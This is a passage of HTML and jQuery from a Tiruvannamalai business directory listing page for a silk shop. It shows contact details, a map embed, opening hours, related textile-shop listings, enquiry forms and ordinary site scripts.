								<div class="list-pg-guar">

									<ul>

										<li>

											<div class="list-pg-guar-img"> <img src="https://tiruvannamalaiads.com/assets/images/icon/g1.png" alt="" /> </div>

											<h4>Service Guarantee</h4>

											<p>Upto 6 month of service</p>

										</li>

										<li>

											<div class="list-pg-guar-img"> <img src="https://tiruvannamalaiads.com/assets/images/icon/g2.png" alt="" /> </div>

											<h4>Professionals</h4>

											<p>100% certified professionals</p>

										</li>

										<li>

											<div class="list-pg-guar-img"> <img src="https://tiruvannamalaiads.com/assets/images/icon/g3.png" alt="" /> </div>

											<h4>Verified</h4>

											<p>Upto 10,000+ Verified listing</p>

										</li>

									</ul> <a class="waves-effect waves-light btn-large full-btn list-pg-btn" href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-quo2">Quick Enquiry</a> </div>
									
							</div>						
						</div>

						<!--END LISTING DETAILS: LEFT PART 7-->
						<!--LISTING DETAILS: LEFT PART 7-->
						<div class="pglist-p3 pglist-bg pglist-p-com">
						
																	<div class="pg-list-user-pro"> <img src="https://tiruvannamalaiads.com/assets/images/users/8.png" alt=""> </div>
															<div class="list-pg-inn-sp">
								<div class="list-pg-upro">
									<h5>Sri Murugalaya Silk House</h5>
									<p>Member since Mar 2020</p> <a class="waves-effect waves-light btn-large full-btn list-pg-btn" href="tel:+9104175 252 835">Contact User</a>
                                                                          <a style="margin:15px 0 0 0;" class="waves-effect waves-light btn-large full-btn list-pg-btn" href="#!" target="_blank">Appointment </a>									
									
									</div>
							</div>
						</div>
						<!--END LISTING DETAILS: LEFT PART 7-->


						<div class="pglist-p3 pglist-bg pglist-p-com">

							<div class="pglist-p-com-ti pglist-p-com-ti-right">

								<h3><span>Listing</span> Views</h3> </div>

							<div class="list-pg-inn-sp">

								<div class="">
                                   <div class="counter">
								         <img src="https://tiruvannamalaiads.com/assets/images/customer-icon-new.png" alt="image">
                                        <!--<i class="fa fa-coffee fa-2x"></i>-->
                                        <h2 class="timer count-title count-number" data-to="1824" data-speed="1500"></h2>
                                        <p class="count-text ">Happy Clients</p>
                                    </div>
                                </div>
									
							</div>						
						</div>
					
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>						
<script>
(function ($) {
	$.fn.countTo = function (options) {
		options = options || {};
		
		return $(this).each(function () {
			// set options for current element
			var settings = $.extend({}, $.fn.countTo.defaults, {
				from:            $(this).data('from'),
				to:              $(this).data('to'),
				speed:           $(this).data('speed'),
				refreshInterval: $(this).data('refresh-interval'),
				decimals:        $(this).data('decimals')
			}, options);
			
			// how many times to update the value, and how much to increment the value on each update
			var loops = Math.ceil(settings.speed / settings.refreshInterval),
				increment = (settings.to - settings.from) / loops;
			
			// references & variables that will change with each update
			var self = this,
				$self = $(this),
				loopCount = 0,
				value = settings.from,
				data = $self.data('countTo') || {};
			
			$self.data('countTo', data);
			
			// if an existing interval can be found, clear it first
			if (data.interval) {
				clearInterval(data.interval);
			}
			data.interval = setInterval(updateTimer, settings.refreshInterval);
			
			// initialize the element with the starting value
			render(value);
			
			function updateTimer() {
				value += increment;
				loopCount++;
				
				render(value);
				
				if (typeof(settings.onUpdate) == 'function') {
					settings.onUpdate.call(self, value);
				}
				
				if (loopCount >= loops) {
					// remove the interval
					$self.removeData('countTo');
					clearInterval(data.interval);
					value = settings.to;
					
					if (typeof(settings.onComplete) == 'function') {
						settings.onComplete.call(self, value);
					}
				}
			}
			
			function render(value) {
				var formattedValue = settings.formatter.call(self, value, settings);
				$self.html(formattedValue);
			}
		});
	};
	
	$.fn.countTo.defaults = {
		from: 0,               // the number the element should start at
		to: 0,                 // the number the element should end at
		speed: 1000,           // how long it should take to count between the target numbers
		refreshInterval: 100,  // how often the element should be updated
		decimals: 0,           // the number of decimal places to show
		formatter: formatter,  // handler for formatting the value before rendering
		onUpdate: null,        // callback method for every time the element is updated
		onComplete: null       // callback method for when the element finishes updating
	};
	
	function formatter(value, settings) {
		return value.toFixed(settings.decimals);
	}
}(jQuery));

jQuery(function ($) {
  // custom formatting example
  $('.count-number').data('countToOptions', {
	formatter: function (value, options) {
	  return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
	}
  });
  
  // start all the timers
  $('.timer').each(count);  
  
  function count(options) {
	var $this = $(this);
	options = $.extend({}, options || {}, $this.data('countToOptions') || {});
	$this.countTo(options);
  }
});    
</script>						
						<!--LISTING DETAILS: LEFT PART 7-->
						<!--Advertisement-->
						<div class="col-sm-12">
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://tiruvannamalaiads.com" title="Tiruvannamalai Ads" target="_blank">
											<img src="https://tiruvannamalaiads.com/assets/advertise/s1.png " class="img-responsive center" alt="Tiruvannamalai Ads"/>
										</a>
									</div>
															  </div>
							</div>
							<br>
						</div>
						&nbsp;<br>
						
						<!--LISTING DETAILS: LEFT PART 8-->
						<div class="pglist-p3 pglist-bg pglist-p-com" id="location-vie">
							<div class="pglist-p-com-ti pglist-p-com-ti-right">
								<h3><span>Our</span> Location</h3> </div>
							<div class="list-pg-inn-sp">
								<div class="list-pg-map">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3899.2268834763718!2d79.06876074952041!3d12.23291143392483!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bacc08f25af79bf%3A0x418f4beb8a0fec4d!2sSri%20Murugalaya%20Silk%20House!5e0!3m2!1sen!2sin!4v1584078111754!5m2!1sen!2sin" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>								</div>
							</div>
						</div>
						<!--END LISTING DETAILS: LEFT PART 8-->
						<!--LISTING DETAILS: LEFT PART 9-->
						<div class="pglist-p3 pglist-bg pglist-p-com">
							<div class="pglist-p-com-ti pglist-p-com-ti-right">
								<h3><span>Other</span> Informations</h3> </div>
							<div class="list-pg-inn-sp">
								<div class="list-pg-oth-info">
									<ul>
										<li>Working Hours <span class="green-bg">open</span> </li>
										<li>Open Time <span>09:30 AM</span> </li>
										<li>Close Time <span>09:00 PM</span> </li>
									</ul>
								</div>
							</div>
						</div>
						<!--END LISTING DETAILS: LEFT PART 9-->
						<div class="pglist-p3 pglist-bg pglist-p-com">
						<div class="dir-alp-con-left-1">
														<h3>You Might Like this (15)</h3> </div>

						<div class="dir-hom-pre dir-alp-left-ner-notb">

							<ul>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Danapal-Textiles/1551">
									
										<div class="list-left-near lln2">

											<h5>Danapal Textiles</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/NEW-NET-INDIA-SAREES-READYMADES/788">
									
										<div class="list-left-near lln2">

											<h5>NEW NET INDIA SAREES & READYMADES</h5> <span>Allapuram, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Parimalam-Textiles/1560">
									
										<div class="list-left-near lln2">

											<h5>Parimalam Textiles</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Top-jeans/2331">
									
										<div class="list-left-near lln2">

											<h5>Top jeans</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/MTRS-PRINCE-TEXTILES-READYMADE/1564">
									
										<div class="list-left-near lln2">

											<h5>MTRS-PRINCE TEXTILES & READYMADE</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/SHRI-ARANI-SILKS/1566">
									
										<div class="list-left-near lln2">

											<h5>SHRI ARANI SILKS</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sri-Sivam-Silk-Factory/1567">
									
										<div class="list-left-near lln2">

											<h5>Sri Sivam Silk Factory</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/KA-Anandan-Silk-Textiles/1569">
									
										<div class="list-left-near lln2">

											<h5>K.A. Anandan Silk Textiles</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Srikrishnasilksarees/1570">
									
										<div class="list-left-near lln2">

											<h5>Srikrishnasilksarees</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/vasthralaya-tex-arani/1571">
									
										<div class="list-left-near lln2">

											<h5>vasthralaya tex @arani</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Raja-Readymades/1572">
									
										<div class="list-left-near lln2">

											<h5>Raja Readymades</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/R-N-Samy-Javuli-Trader/1573">
									
										<div class="list-left-near lln2">

											<h5>R N Samy Javuli Trader</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>2.5</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tcr-Silk-Sarees/1574">
									
										<div class="list-left-near lln2">

											<h5>Tcr Silk & Sarees</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/NPERUMAL-SILKS/1575">
									
										<div class="list-left-near lln2">

											<h5>N.PERUMAL SILKS</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
								<li>
																		<a href="https://tiruvannamalaiads.com/Tiruvannamalai/TM-Silks/1576">
									
										<div class="list-left-near lln2">

											<h5>TM Silks</h5> <span>Bagayam, Vellore</span></div>

											
										<div class="list-left-near lln3"> <span>5.0</span> </div><br>
										<span style="text-align:center;font-size:9px;color:#3dbbd0;"><i class="fa fa-star" aria-hidden="true"></i>   </span>

									</a>

								</li>

								
							</ul>

						</div>

						</div>					

						<!--END LISTING DETAILS: LEFT PART 10-->

					</div>

				</div>

			</div>

		</div>

	</section>
			
    <div class="modal fade dir-pop-com" id="list-quo2" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

					<h4 class="modal-title">Get a Quotes</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

					<form action="#" role="form" name="quickEnquiryForm2" method="post" class="form-horizontal" enctype="multipart/form-data">
						<input type="hidden" id="qListingF" name="qListingF" value="1576">
						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Full Name *</label>

							<div class="col-md-8">

								<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
								<span id="qNameErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Mobile *</label>

							<div class="col-md-8">

								<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
								<span id="qMobileErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Email *</label>

							<div class="col-md-8">

								<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
								<span id="qEmailErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Message *</label>

							<div class="col-md-8 get-quo">

								<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
								<span id="qMessageErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="listingGetQuotes();"> 
								
							</div>

						</div>

					</form>

				</div>

			</div>

		</div>

	</div>
	
	 <div class="modal fade dir-pop-com" id="list-edit2" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

					<h4 class="modal-title">Claim This Business</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

					<form action="#" role="form" name="quickEnquiryForm2" method="post" class="form-horizontal" enctype="multipart/form-data">
						<input type="hidden" id="qListingF" name="qListingF" value="1576">
						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Full Name *</label>

							<div class="col-md-8">

								<input type="text" name="cNameF" class="form-control" id="cNameF" class="validate" autocomplete="off"  required placeholder="First Name">
								<span id="cNameErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Mobile *</label>

							<div class="col-md-8">

								<input type="text" name="cMobileF" class="form-control"  id="cMobileF" class="validate" autocomplete="off" class="form-control" placeholder="Mobile Number"  maxlength="10" required>
								<span id="cMobileErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Email *</label>

							<div class="col-md-8">

								<input type="email" class="form-control" name="cEmailF" id="cEmailF" class="validate" class="form-control" autocomplete="off" placeholder="Email Address"  required>
								<span id="cEmailErr"></span>
							</div>

						</div>
						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Upload *</label>

							<div class="col-md-8">

								<input type="file" name="file" id="file" class="validate" class="form-control" autocomplete="off" placeholder="File Upload"  required>
								<span id="file"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<label class="col-md-4 control-label">Enter your query and why claim this business *</label>

							<div class="col-md-8 get-quo">

								<textarea class="validate" name="cMessageF" id="cMessageF" class="form-control" value="" required></textarea>
								<span id="cMessageErr"></span>
							</div>

						</div>

						<!--LISTING INFORMATION-->

						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="listingClaimBusiness();"> 
								
							</div>

						</div>

					</form>

				</div>

			</div>

		</div>

	</div>
<script type="text/javascript">
	
    function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var liste = document.getElementById("listing").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'post',
      url: 'https://tiruvannamalaiads.com/pages/getReviewList',
      data: {
       getReview:val, listing:liste, city:area
      },
      success: function (response) {
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+5;
      }
      });
    }
    
     function listing_like()
    {
     alert();
      var post = document.getElementById("post_like").value;
      var lst = document.getElementById("list_like").value;
      alert(area);
      $.ajax({
      type: 'post',
     
      data: {
       getReview:val, listing:liste, city:area
      },
      success: function (response) {
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+5;
      }
      });
    }
</script>
<script>
$(document).on('click', '#listing_like', function() {
    var post_like=$('#post_like').val();
    var user_like=$('#user_like').val();
    if( user_like === '' ) {
        alert('Please login to like');
    }
    else{
        $.ajax({
      type: 'post',
      url: 'https://tiruvannamalaiads.com/pages/post_like',
      data: {
        post:post_like, user:user_like
      },
      success: function (response) {
	  alert(response);
	  	document.getElementById("listing_like").value = Number(val)+1;
      }
        });
    }
});
$(document).on('click', '#listing_likecheck', function() {
    
        alert('You are already liked this ads');
    
});
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://tiruvannamalaiads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add Tiruvannamalai ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/mobile01.webp" alt="Tiruvannamalai Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.Tiruvannamalaiads" target="_blank"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/apple.png" alt="Tiruvannamalai Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://tiruvannamalaiads.com/assets/images/services/1707729739tiru2454.webp" alt="Tiruvannamalai Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/Tiruvannamalaiadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/Tiruvannamalaiadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Tiruvannamalaiadsclassifieds">tiruvannamalaiads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://tiruvannamalaiads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://tiruvannamalaiads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://tiruvannamalaiads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://tiruvannamalaiads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://tiruvannamalaiads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://tiruvannamalaiads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://tiruvannamalaiads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://tiruvannamalaiads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://tiruvannamalaiads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotel-Reservation" title="Hotels in Tiruvannamalai">Hotel Reservation</a> </li>

											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Hospitals in Tiruvannamalai">Education</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Delivery" title="Food Delivery in Tiruvannamalai">Food Delivery</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimony" title="Matrimony in Tiruvannamalai">Matrimony</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tour-Travels-Booking" title="Tour & Travels Booking in Tiruvannamalai">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/job" title="Jobs Portal in Tiruvannamalai">Jobs Portal</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Tickets-Booking" title="Movie Tickets Booking in Tiruvannamalai">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Handyman" title="Handyman in Tiruvannamalai">Handyman</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Professional-Services" title="Professional Services in Tiruvannamalai">Professional Services</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/News" title="News / Media in Tiruvannamalai">News / Media</a> </li>
											
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ecommerce" title="Ecommerce in Tiruvannamalai">Ecommerce</a> </li>
											
										
											<li> <a href="https://tiruvannamalaiads.com/Tiruvannamalai/School" title="School in Tiruvannamalai">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://tiruvannamalaiads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://tiruvannamalaiads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
